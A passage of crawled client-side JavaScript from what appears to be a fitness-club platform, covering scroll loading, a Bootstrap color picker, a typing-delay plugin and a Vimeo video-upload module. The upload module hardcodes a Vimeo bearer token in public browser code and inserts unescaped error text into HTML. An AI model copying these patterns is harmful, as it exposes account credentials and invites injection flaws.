            var NoMore = $('#' + id + ' input.no-more:last').val();
            if ( typeof Offset === 'undefined' )
            {
                return false;
            }
            if ( !NoMore )
            {
                DoSearch(Offset);
            }
        }
    }
}

function LoadMoreAfterScrollDownToBottomInDiv(id, term)
{
    if ( AjaxProcess )
    {
        if ( $('#'+ id).scrollTop() + $('#'+ id).innerHeight() >= $('#'+ id)[0].scrollHeight * 0.9 ) 
        {
            AjaxProcess = false;
            var Offset = $('#' + id + ' input.offset:last').val();
            var NoMore = $('#' + id + ' input.no-more:last').val();
            if ( typeof  Offset === 'undefined' )
                return false;
            if ( !NoMore )
            {
                if ( id == 'group-invite-club-member-0' )
                {
                    DoSearchClubMember(Offset);
                }
                else if ( id == 'group-invite-group-member-0' )
                {
                    DoSearchGroupMember(Offset);
                }
                else if ( id == 'group-invite-group-admin-0' )
                {
                    DoSearchGroupAdmin(Offset);
                }
                else if ( id == 'notificaion-list' )
                {
                    DoSearch(Offset);
                }
                else
                {
                    DoSearch(term, Offset);
                }
            }
        }
    }
}

function DeleteClass(classId)
{
    if ( !confirm('Are you sure to delete this class?') )
    {
        return false;
    }
    var params = 'id=' + classId;
    doAjax('ajax/delete-class.php?' + params, 'div-class-list-' + classId, '<span style="display: block; margin:0 auto;"><img src="' + CloudFrontUrl + 'images/ajax-loading.gif" alt="Loading" /></span>', '<div class=\'ajax-message1\'><span class=\'ajax-message1\'>Internet error</span></div>');
}

function TrackCampaignCompletionEvent(url, postData)
{
    $.ajax({
        type : 'POST',
        url : url,
        data: postData,
        success : function(response) {
        },
        error : function(e) {
        }
    });
    return false;
}

function CkEditorConfig(editor, removeImageIcon)
{
    var removeButtons = 'Save,Flash,Templates,NewPage,Preview,Print,Source,Find,Replace,SelectAll,Form,';
        removeButtons += 'Checkbox,Radio,TextField,Textarea,Select,Button,ImageButton,HiddenField,Strike,';
        removeButtons += 'Subscript,Superscript,RemoveFormat,CreateDiv,Language,BidiRtl,BidiLtr,Link,Unlink,';
        removeButtons += 'Anchor,Table,HorizontalRule,SpecialChar,PageBreak,Iframe,Maximize,ShowBlocks,About,Smiley';
    if ( removeImageIcon )
    {
        removeButtons += ',Image';
    }
    editor.config.removeButtons = removeButtons;
}

--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/js/bootstrap-colorselector.js
body_size: 3925
content:
/*
 * A colorselector for Twitter Bootstrap which lets you select a color from a predefined set of colors only.
 * https://github.com/flaute/bootstrap-colorselector
 *
 * Copyright (C) 2014 Flaute
 *
 * Licensed under the MIT license
 */

(function($) {
  "use strict";

  var ColorSelector = function(select, options) {
    this.options = options;
    this.$select = $(select);
    this._init();
  };

  ColorSelector.prototype = {

    constructor : ColorSelector,

    _init : function() {

      var callback = this.options.callback;

      var selectValue = this.$select.val();
      var selectColor = this.$select.find("option:selected").data("color");

      var $markupUl = $("<ul>").addClass("dropdown-menu").addClass("dropdown-caret");
      var $markupDiv = $("<div>").addClass("dropdown").addClass("dropdown-colorselector");
      var $markupSpan = $("<span>").addClass("btn-colorselector").css("background-color", selectColor);
      var $markupA = $("<a>").attr("data-toggle", "dropdown").addClass("dropdown-toggle").attr("href", "#").append($markupSpan);

      // create an li-tag for every option of the select
      $("option", this.$select).each(function() {

        var option = $(this);
        var value = option.attr("value");
        var color = option.data("color");
        var title = option.text();

        // create a-tag
        var $markupA = $("<a>").addClass("color-btn");
        if (option.prop("selected") === true || selectValue === color) {
          $markupA.addClass("selected");
        }
        $markupA.css("background-color", color);
        $markupA.attr("href", "#").attr("data-color", color).attr("data-value", value).attr("title", title);

        // create li-tag
        $markupUl.append($("<li>").append($markupA));
      });

      // append the colorselector
      $markupDiv.append($markupA);
      // append the colorselector-dropdown
      $markupDiv.append($markupUl);

      // hide the select
      this.$select.hide();
      
      // insert the colorselector
      this.$selector = $($markupDiv).insertAfter(this.$select);

      // register change handler
      this.$select.on("change", function() {

        var value = $(this).val();
        var color = $(this).find("option[value='" + value + "']").data("color");
        var title = $(this).find("option[value='" + value + "']").text();

        // remove old and set new selected color
        $(this).next().find("ul").find("li").find(".selected").removeClass("selected");
        $(this).next().find("ul").find("li").find("a[data-color='" + color + "']").addClass("selected");

        $(this).next().find(".btn-colorselector").css("background-color", color);
        
        callback(value, color, title);
      });

      // register click handler
      $markupUl.on('click.colorselector', $.proxy(this._clickColor, this));
    },

    _clickColor : function(e) {

      var a = $(e.target);

      if (!a.is(".color-btn")) {
        return false;
      }

      this.$select.val(a.data("value")).change();

      e.preventDefault();
      return true;
    },

    setColor : function(color) {
      // find value for color
      var value = $(this.$selector).find("li").find("a[data-color='" + color + "']").data("value");
      this.setValue(value);
    },

    setValue : function(value) {
      this.$select.val(value).change();
    },

  };

  $.fn.colorselector = function(option) {
    var args = Array.apply(null, arguments);
    args.shift();

    return this.each(function() {

      var $this = $(this), data = $this.data("colorselector"), options = $.extend({}, $.fn.colorselector.defaults, $this.data(), typeof option == "object" && option);

      if (!data) {
        $this.data("colorselector", (data = new ColorSelector(this, options)));
      }
      if (typeof option == "string") {
        data[option].apply(data, args);
      }
    });
  };

  $.fn.colorselector.defaults = {
    callback : function(value, color, title) {
    },
    colorsPerRow : 8
  };

  $.fn.colorselector.Constructor = ColorSelector;

})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/donetyping.js?v=1
body_size: 1552
content:
;(function($) {
    $.fn.extend({
        donetyping: function(callback, timeout) {
            timeout = timeout || 1e3; // 1 second default timeout
            var timeoutReference,
                doneTyping = function(el) {
                    if (!timeoutReference)
                        return;
                    timeoutReference = null;
                    callback.call(el);
                };
            return this.each(function(i, el) {
                var $el = $(el);
                // Chrome Fix (Use keyup over keypress to detect backspace)
                // thank you @palerdot
                $el.on('keyup keypress', function(e) {
                    // This catches the backspace button in chrome, but also prevents
                    // the event from triggering too premptively. Without this line,
                    // using tab/shift+tab will make the focused element fire the callback.
                    if (e.type == 'keyup' && e.keyCode != 8)
                        return;
                    // Check if timeout has been set. If it has, "reset" the clock and
                    // start over again.
                    if (timeoutReference)
                        clearTimeout(timeoutReference);
                    timeoutReference = setTimeout(function() {
                        // if we made it here, our timeout has elapsed. Fire the
                        // callback
                        doneTyping(el);
                    }, timeout);
                }).on('blur', function() {
                    // If we can, fire the event since we're leaving the field
                    doneTyping(el);
                });
            });
        }
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/video.js?v=38
body_size: 33034
content:
/***************************************************************************
* SmartWeights, Inc. Confidential
* Version: 1
* Developer: Pramod Mahale
* _______________________________
* [2015] - [2016] SmartWeights, Inc. All Rights Reserved.
* NOTICE: All information contained herein is, and remains
* the property of SmartWeights Incorporated and its suppliers,
* if any. The intellectual and technical concepts contained
* herein are proprietary to SmartWeights Incorporated
* and its suppliers and may be covered by U.S. and Foreign Patents,
* patents in process, and are protected by trade secret or copyright law.
* Dissemination of this information or reproduction of this material
* is strictly forbidden unless prior written permission is obtained
* from SmartWeights Incorporated.
***************************************************************************/
var defaults = {
    baseUrl: 'https://api.vimeo.com',
    token: '523cb91ea1521f91aed0950f466a4171',
    maxChunkSize: 134217728, //128MB max chunk.
    privacyDomain: 'smarthealthclubs.com'
}
var videoOffset = 0;

function uploadVideo(frmId, isUpload) {
    videoOffset = 0;
    UploadingVideoUrl = null;
    var classId = $('#' + frmId + ' #VideoName').val();
    if ( ( classId == '' ) || ( classId == null ) ) {
        IsVideoUploadInProgress = 0;
        ShowSuccessOrErrorMessage('Video or Class Name cannot be  null.', 0);
        $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        return false;
    }
    var files = $('#' + frmId + ' #UploadFile')[0];
    var thumbnailFiles = $('#' + frmId + ' #UploadThumbnail')[0];
    if (files === undefined) {
        IsVideoUploadInProgress = 0;
        ShowSuccessOrErrorMessage('Please upload video file.', 0);
        $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        return false;
    }
    var file = files.files[0];
    if (file === undefined || file.length == 0) {
        IsVideoUploadInProgress = 0;
        ShowSuccessOrErrorMessage('Unable to get uploaded file.', 0);
        $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        return false;
    }
    if (file.size == 0) {
        IsVideoUploadInProgress = 0;
        ShowSuccessOrErrorMessage('Uploaded file size is zero.', 0);
        $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        return false;
    }
    var thumbnailFile = thumbnailFiles.files[0];
    if(thumbnailFile !== undefined){
        if(thumbnailFile === undefined || thumbnailFile.length == 0)
        {
            IsVideoUploadInProgress = 0;
            ShowSuccessOrErrorMessage('Uploaded thumbnail file size is zero.', 0);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
            return false;
        }
        if (thumbnailFile.size == 0) {
            IsVideoUploadInProgress = 0;
            ShowSuccessOrErrorMessage('Uploaded thumbnail file size is zero.', 0);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
            return false;
        }
    }
    if(thumbnailFile == undefined){
        $('#UploadThumbnail').prop('disabled', true);
    }
    var videoName = $.trim($('#' + frmId + ' #VideoName option:selected').text());
    var summary = $.trim($('#' + frmId + ' #Summary').val());
    var postBody = {
        'upload': {
            'approach': 'tus',
            'size': file.size
        },
        'name': videoName,
        'description': summary,
        'privacy': {
            'view': 'disable',
            'embed': 'whitelist',
            'download': false,
            'comments': 'nobody',
            'add': false
        },
        'embed': {
            'logos': {
                'vimeo': false
            },
            'buttons': {
                'like': false,
                'share': false,
                'watchlater': false,
                'embed': false
            },
            'title': {
                'owner': 'hide',
                'portrait': 'hide',
                'name': 'hide'
            },
            'speed': true
        },
        'review_page': {
            'active': false
        }
    }
    $.ajax({
        type : 'POST',
        url : defaults.baseUrl + '/me/videos',
        dataType: 'json',
        headers: {
            'Authorization': 'bearer ' + defaults.token,
            'Content-Type': 'application/json',
            'Accept': 'application/vnd.vimeo.*+json;version=3.4'
        },
        data: JSON.stringify(postBody),
        async: false,
        beforeSend: function() {
            IsVideoUploadInProgress = 1;
            ShowSuccessOrErrorMessage('Generating video upload request from vimeo...', 1);
        },
        success : function(response, status, xhr) {
            if (status != 'success') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Video creation failed with status: ' + status + '<br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            ShowSuccessOrErrorMessage('Video upload request is successful.', 1);
            var uri = response.uri;
            if (uri == null || uri == '') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Unable to get video uri from vimeo <br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            var link = response.link;
            UploadingVideoUrl = link;
            $('#Video').text(UploadingVideoUrl);
            $('#' + frmId + ' #VideoUrl').val(link);
            var uploadLink = response.upload.upload_link;
            if (uploadLink == null || uploadLink == '') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Unable to get video upload link from vimeo. <br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            setPrivacyDomain(uri);
            setTags(uri);
            addVideoToClubFolder(frmId, uri);
            var thumbnailUrl = null;
            if(thumbnailFile !== undefined){
                var videoId = uri.substring(uri.lastIndexOf("/")+1);
                var thumbnailUri = response.metadata.connections.pictures.uri;
                if(thumbnailUri == null || thumbnailUri == '')
                {
                    IsVideoUploadInProgress = 0;
                    ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Unable to get thumbnail uri from vimeo. <br/>' + response, 0);
                    $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                    return false;
                }
                var thumbnailUploadLink = getThumbnailUploadLink(thumbnailUri); 
                if(thumbnailUploadLink.link == null || thumbnailUploadLink.link == ''){
                    IsVideoUploadInProgress = 0;
                    ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Unable to get thumbnail upload link from vimeo. <br/>' + response, 0);
                    $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                    return false;
                }
                uploadThumbnailImage(thumbnailUploadLink.link, thumbnailFile); 
                setThumbnailActive(thumbnailUploadLink.uri); 
                thumbnailUrl = getThumbnailUrl(videoId);
                $('#Thumbnail').text(thumbnailUrl);
            }
            createVideo(frmId, file, uploadLink, isUpload ? 1 : 0, 0, isUpload ? VideoUploadUpdatingStatus : null, thumbnailUrl);
        },
        error : function(error) {
            IsVideoUploadInProgress = 0;
            UploadingVideoUrl = null;
            ShowSuccessOrErrorMessage('Video upload request failed. Error: ' + JSON.stringify(error), 0);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        }
    });
    return false;
}

function getThumbnailUri(videoId){
    var thumbnailUri='';
    $.ajax({
        type : 'GET',
        url : defaults.baseUrl +'/videos/'+videoId,
        dataType: 'json',
        headers: {
            'Authorization': 'bearer ' + defaults.token,
            'Accept': 'application/vnd.vimeo.*+json;version=3.4'
        },
        async: false,
        success : function(response, status, xhr) {;
            if (response == null || response == '') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Unable to get thumbnail link from vimeo <br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            thumbnailUri = response.metadata.connections.pictures.uri;
        },
        error : function(error) {
            IsVideoUploadInProgress = 0;
            UploadingVideoUrl = null;
            ShowSuccessOrErrorMessage('Thumbnail get request failed. Error: ' + JSON.stringify(error), 0);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        }
    });
    return thumbnailUri;
}

function getThumbnailUploadLink(thumbnailUri){
    var thumbnailUploadLink='';
    $.ajax({
        type : 'POST',
        url : defaults.baseUrl +thumbnailUri,
        dataType: 'json',
        headers: {
            'Authorization': 'bearer ' + defaults.token,
            'Accept': 'application/vnd.vimeo.*+json;version=3.4'
        },
        beforeSend: function() {
            IsVideoUploadInProgress = 1;
            ShowSuccessOrErrorMessage('Getting Thumbnail Upload Link...', 1);
        },
        async: false,
        success : function(response, status, xhr) {
            if (status != 'success') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Thumbnail creation failed with status: ' + status + '<br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            ShowSuccessOrErrorMessage('Thumbnail upload request is successful.', 1);
            thumbnailUploadLink = response;
            if (response.link == null || response.link == '') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Unable to get thumbnail upload link from vimeo <br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
        },
        error : function(error) {
            IsVideoUploadInProgress = 0;
            UploadingVideoUrl = null;
            ShowSuccessOrErrorMessage('Thumbnail upload request failed. Error: ' + JSON.stringify(error), 0);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        }
    });
    return thumbnailUploadLink;
}

function uploadThumbnailImage(thumbnailUploadLink, thumbnailFile){
    $.ajax({
        type : 'PUT',
        url : thumbnailUploadLink,
        headers: {
            'Content-Type': 'image/*',
            'Accept': 'application/vnd.vimeo.*+json;version=3.4'
        },
        beforeSend: function() {
            IsVideoUploadInProgress = 1;
            ShowSuccessOrErrorMessage('Uploading Thumbnail...', 1);
        },
        async: false,
        data: thumbnailFile,
        processData: false,
        success : function(response, status, xhr) {
            if (status != 'success') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Thumbnail upload failed with status: ' + status + '<br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            ShowSuccessOrErrorMessage('Thumbnail upload request is successful.', 1);
        },
        error : function(error) {
            IsVideoUploadInProgress = 0;
            UploadingVideoUrl = null;
            ShowSuccessOrErrorMessage('Thumbnail upload request failed. Error: ' + JSON.stringify(error), 0);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        }
    });
}

function setThumbnailActive(uri){
    $.ajax({
        type : 'PATCH',
        url : defaults.baseUrl +uri,
        dataType: 'json',
        headers: {
            'Authorization': 'bearer ' + defaults.token,
            'Content-Type': 'application/json',
            'Accept': 'application/vnd.vimeo.*+json;version=3.4'
        },
        data : JSON.stringify({"active" : true}),
        beforeSend: function() {
            IsVideoUploadInProgress = 1;
            ShowSuccessOrErrorMessage('Setting Thumnbnail as Active...', 1);
        },
        async: false,
        success : function(response, status, xhr) {
            if (status != 'success') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Thumbnail activation failed with status: ' + status + '<br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            ShowSuccessOrErrorMessage('Thumbnail activation request is successful.', 1);
        },
        error : function(error) {
            IsVideoUploadInProgress = 0;
            UploadingVideoUrl = null;
            ShowSuccessOrErrorMessage('Thumbnail activation request failed. Error: ' + JSON.stringify(error), 0);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        }
    });
}

function getThumbnailUrl(videoId){
    var thumbnailUrl='';
    $.ajax({
        type : 'GET',
        url : defaults.baseUrl +'/videos/'+videoId+'/pictures',
        dataType: 'json',
        headers: {
            'Authorization': 'bearer ' + defaults.token,
            'Accept': 'application/vnd.vimeo.*+json;version=3.4'
        },
        async: false,
        success : function(response, status, xhr) {;
            if (response == null || response == '') {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Unable to get thumbnail link from vimeo <br/>' + response, 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            var allUrls = response.data[0].sizes;
            for (var element in allUrls){
                if (allUrls[element].width ==1280){
                    thumbnailUrl = allUrls[element].link;
                    break;
                }
            }
        },
        error : function(error) {
            IsVideoUploadInProgress = 0;
            UploadingVideoUrl = null;
            ShowSuccessOrErrorMessage('Thumbnail get request failed. Error: ' + JSON.stringify(error), 0);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        }
    });
    return thumbnailUrl;
}

function updateUploadVideo(frmId) {
    videoOffset = 0;
    UploadingVideoUrl = null;
    var classId = $('#' + frmId + ' #VideoName').val();
    if ( ( classId == '' ) || ( classId == null ) ) {
        IsVideoUploadInProgress = 0;
        ShowSuccessOrErrorMessage('Video or Class Name cannot be  null.', 0);
        $("#mdlUploadNewVideo #btnUpdateVideo").attr("disabled", false);
        return false;
    }
    var videoName = $.trim($('#' + frmId + ' #VideoName option:selected').text());
    var episodeName = $.trim($('#' + frmId + ' #EpisodeName').val());
    var summary = $.trim($('#' + frmId + ' #Summary').val());
    var videoUrl = $.trim($('#' + frmId + ' #VideoUrl').val());
    var isExerciseVideo = $("#IsExercise").is(':checked') ? 1 : 0;   
    var thumbnailUrl = $.trim($('#' + frmId + ' #Thumbnail').text());
    UploadingVideoUrl = videoUrl;
    var requestedVisibility = $.trim($('#' + frmId + '#RequestedVisibility').val());
    $("#mdlUploadNewVideo #btnUpdateVideo").attr("disabled", true);
    var files = $('#' + frmId + ' #UploadFile')[0];
    var thumbnailFiles = $('#' + frmId + ' #UploadThumbnail')[0];
    if (videoUrl && ( files === undefined ) ) {
        if(thumbnailFiles !== undefined){
            var videoId = videoUrl.substring(videoUrl.lastIndexOf("/")+1);
            var thumbnailFile = thumbnailFiles.files[0];
            if(thumbnailFile === undefined || thumbnailFile.length == 0)
            {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Uploaded thumbnail file size is zero.', 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            if (thumbnailFile.size == 0) {
                IsVideoUploadInProgress = 0;
                ShowSuccessOrErrorMessage('Uploaded thumbnail file size is zero.', 0);
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
                return false;
            }
            thumbnailUrl = updateNewThumbnail(videoId,thumbnailFile);
        }
    }
    updateVideoStatus(frmId, VideoUploadUpdatingStatus, 1, 0, function () {
        if (videoUrl && ( files === undefined ) ) {
            updateVideoBasicDetails(frmId, videoUrl, videoName, summary, episodeName, isExerciseVideo, thumbnailUrl);
        } else {
            deleteOldVideo(frmId, videoUrl);
            return false;
        }
    });
}

function updateNewThumbnail(videoId, thumbnailFile){
    var thumbnailUri = getThumbnailUri(videoId);
    var thumbnailUploadLink = getThumbnailUploadLink(thumbnailUri); 
    uploadThumbnailImage(thumbnailUploadLink.link, thumbnailFile); 
    setThumbnailActive(thumbnailUploadLink.uri); 
    var thumbnailUrl = getThumbnailUrl(videoId);
    $('#Thumbnail').text(thumbnailUrl);
    return thumbnailUrl;
}

function sendFile(frmId, file, uploadLink, isUpdate, retryValue) {
    var totalFileSize = file.size;
    var content = file
    var totalFileSize = file.size
    IsVideoUploadInProgress = 1;
    var msg = 'Url: ' + UploadingVideoUrl + '.';
    if (retryValue > 0) {
        msg += ' Retrying(' + retryValue + ')';
    }
    msg += ' Video upload is in progess ...';
    ShowSuccessOrErrorMessage(msg, 1);

    if (videoOffset || defaults.maxChunkSize) {
        // Only bother to slice the file if we're either resuming or uploading in chunks
        if (defaults.maxChunkSize) {
            totalFileSize = Math.min(videoOffset + defaults.maxChunkSize, file.size)
        }
        content = content.slice(videoOffset, totalFileSize);
    }
    if (videoOffset > file.size) {
        videoOffset = file.size;
    }
    var videoUrl = $('#' + frmId + ' #VideoUrl').val();
    $('.progress').css("display", "block");
    var xhr = new XMLHttpRequest()
    xhr.open('PATCH', uploadLink, true);
    xhr.setRequestHeader('Tus-Resumable', '1.0.0');
    xhr.setRequestHeader('Upload-Offset', videoOffset)
    xhr.setRequestHeader('Content-Type', 'application/offset+octet-stream')
    xhr.onload = function(e) {
        $('.progress').css("display", "block");
        if (e.target.status >= 400 && e.target.status <= 599) {
            if (retryValue >= 0 && retryValue <= 3) {
                retryValue += 1;
                setTimeout(function(){
                    sendFile(frmId, file, uploadLink, isUpdate, retryValue);
                }, 60000);
            } else {
                IsVideoUploadInProgress = 0;
                var msg = 'Url: ' + UploadingVideoUrl + '.';
                if (retryValue > 0) {
                    msg += ' Retrying(' + retryValue + ')';
                }
                msg += ' Video uploading failed. Error: ' + JSON.stringify(e);
                ShowSuccessOrErrorMessage(msg, 0);
                UploadingVideoUrl = null;
                $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
            }
        } else if (e.target.status == 204) {
            getUploadPercentage(uploadLink, file.size);
            if (content.size == 0) {
                updateVideoStatus(frmId, (isUpdate ? VideoUploadUpdatedStatus : VideoUploadCompleteStatus), isUpdate, 0, null);
            }
            if (videoOffset < file.size) {
                videoOffset += defaults.maxChunkSize;
                sendFile(frmId, file, uploadLink, isUpdate, 0);
            }
        }
    }
    xhr.onerror = function(e) {
        if (retryValue >= 0 && retryValue <= 3) {
            retryValue += 1;
            setTimeout(function(){
                sendFile(frmId, file, uploadLink, isUpdate, retryValue);
            }, 60000);
        } else {
            IsVideoUploadInProgress = 0;
            var msg = 'Url: ' + UploadingVideoUrl + '.';
            if (retryValue > 0) {
                msg += ' Retrying(' + retryValue + ')';
            }
            msg += ' Video uploading failed(onerror). Error: ' + JSON.stringify(e);
            ShowSuccessOrErrorMessage(msg, 0);
            UploadingVideoUrl = null;
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
        }
    }
    xhr.send(content);
    return false;
}

function createVideo(frmId, file, uploadLink, isUpdate, isOnlyBaiscDetails, status, thumbnailUrl) {
    $.ajax({
        type : 'POST',
        url : isUpdate ? '/v2/video/update' : '/v2/video/create',
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: {
            VideoId: $.trim($('#' + frmId + ' #VideoId').val()),
            VideoUrl: $.trim($('#' + frmId + ' #VideoUrl').val()),
            IsExercise: $("#IsExercise").is(':checked') ? 1 : 0,
            VideoName: $.trim($('#' + frmId + ' #VideoName option:selected').text()),
            EpisodeName: $.trim($('#' + frmId + ' #EpisodeName').val()),
            InstructorId: $.trim($('#' + frmId + ' #InstructorId').val()),
            Summary: $.trim($('#' + frmId + ' #Summary').val()),
            StartDate: $.trim($('#' + frmId + ' #StartDate').val()),
            StartTime: $.trim($('#' + frmId + ' #StartTime').val()),
            AvailableFrom : $.trim($('#' + frmId + ' #AvailableFrom').val()),
            AvailableTo : $.trim($('#' + frmId + ' #AvailableTo').val()),
            ClassId : $('#' + frmId + ' #VideoName').val(),
            Status: status,
            VideoThumbnailUrl : thumbnailUrl,
            RequestedVisibility: $.trim($('#' + frmId + ' #NextVisibility').val())
        },
        dataType: 'json',
        beforeSend: function() {
            if (file) {
                IsVideoUploadInProgress = 1;
            }
            ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. ' + (isUpdate ? 'Updating' : 'Adding') + ' video in SmartHealthClubs Software...', 1);
        },
        success : function(response) {
            isUpdate ?  $('#' + frmId + ' #VideoId').val($.trim($('#' + frmId + ' #VideoId').val())) : $('#' + frmId + ' #VideoId').val(response.videoId);
            if (!isOnlyBaiscDetails) {
                if (file) {
                    ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Starting video upload... ', 1);
                    sendFile(frmId, file, uploadLink, isUpdate, 0);
                } else {
                    ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Video updated successfully. ', 1);
                    IsVideoUploadInProgress = 0;
                    UploadingVideoUrl = null;
                    $('#mdlUploadNewVideo #btnUploadDone').css({'display': 'block'});
                    $('#mdlUploadNewVideo #btnUploadNewVideo').css({'display': 'none'});
                    $('#mdlUploadNewVideo #btnUpdateVideo').css({'display': 'none'});
                }
            } else {
                ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Video updated successfully. ', 1);
                IsVideoUploadInProgress = 0;
                UploadingVideoUrl = null;
                $('#mdlUploadNewVideo #btnUploadDone').css({'display': 'block'});
                $('#mdlUploadNewVideo #btnUploadNewVideo').css({'display': 'none'});
                $('#mdlUploadNewVideo #btnUpdateVideo').css({'display': 'none'});
            }
        },
        error : function(error) {
            IsVideoUploadInProgress = 0;
            var errorMessage = 'Url: ' + UploadingVideoUrl + '. Unable to ' + (isUpdate ? 'update' : 'add') + ' video in SmartHealthClubs software. <br/>Error: ' + error.responseJSON.message;
            errorMessage += '<br/>Original message: ' + JSON.stringify(error);
            ShowSuccessOrErrorMessage(errorMessage, 0);
            UploadingVideoUrl = null;
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
            $("#mdlUploadNewVideo #btnUpdateVideo").attr("disabled", false);
            return false;
        }
    });
    return false;
}

function setPrivacyDomain(uri) {
    var xhttp = new XMLHttpRequest();
    xhttp.open('PUT', defaults.baseUrl + uri + '/privacy/domains/' + defaults.privacyDomain, true);
    xhttp.setRequestHeader('Authorization', 'bearer ' + defaults.token);
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
        }
    };
    xhttp.send();
}

function addVideoToClubFolder(frmId, uri) {
    if (!ClubVideoFolderId) {
        return false;
    }
    var xhttp = new XMLHttpRequest();
    xhttp.open('PUT', defaults.baseUrl + '/me/projects/' + ClubVideoFolderId + uri, true);
    xhttp.setRequestHeader('Authorization', 'bearer ' + defaults.token);
    xhttp.onreadystatechange = function() {
    };
    xhttp.send();
}

function setTags(uri) {
    var xhttp = new XMLHttpRequest();
    xhttp.open('PUT', defaults.baseUrl + uri + '/tags/' + FitnessCompanyName, true);
    xhttp.setRequestHeader('Authorization', 'bearer ' + defaults.token);
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
        }
    };
    xhttp.send();
}

function updateVideoStatus(frmId, status, isUpdated, isOnlyBaiscDetails, callback) {
    var videoId = $('#' + frmId + ' #VideoId').val();
    $.ajax({
        type : 'POST',
        url : '/v2/video/updateStatus/' + videoId,
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        },
        data: {
            status: status,
            isUpdated: isUpdated
        },
        dataType: 'json',
        beforeSend: function() {
            if (!isOnlyBaiscDetails) {
                IsVideoUploadInProgress = 1;
                ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Updating video status to ' + status + '...', 1);
            }
        },
        success : function(response) {
            if (!isOnlyBaiscDetails) {
                ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Video status ' + status + ' updated successfully.', 1);
                if (callback) {
                    callback();
                } else {
                    IsVideoUploadInProgress = 0;
                    UploadingVideoUrl = null;
                    $('#mdlUploadNewVideo #btnUploadDone').css({'display': 'block'});
                    $('#mdlUploadNewVideo #btnUploadNewVideo').css({'display': 'none'});
                    $('#mdlUploadNewVideo #btnUpdateVideo').css({'display': 'none'});
                }
            }
        },
        error : function(error) {
            IsVideoUploadInProgress = 0;
            var errorMessage = 'Url: ' + UploadingVideoUrl + '. Updating video upload status.<br/>Error: ' + error.responseJSON.message;
            errorMessage += '<br/>Original message: ' + JSON.stringify(error);
            $("#mdlUploadNewVideo #btnUploadNewVideo").attr("disabled", false);
            ShowSuccessOrErrorMessage(errorMessage, 0);
            UploadingVideoUrl = null;
            return false;
        }
    });
    return false;
}

function ShowSuccessOrErrorMessage(message, isSuccessMessage) {
    var successOrErrorMessage = '<div class="col-xs-12 col-sm-12">';
    successOrErrorMessage += '<div class="alert ' + (isSuccessMessage ? 'alert-success' : 'alert-danger') + ' alert-dismissable">';
    successOrErrorMessage += '<a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
    successOrErrorMessage += message;
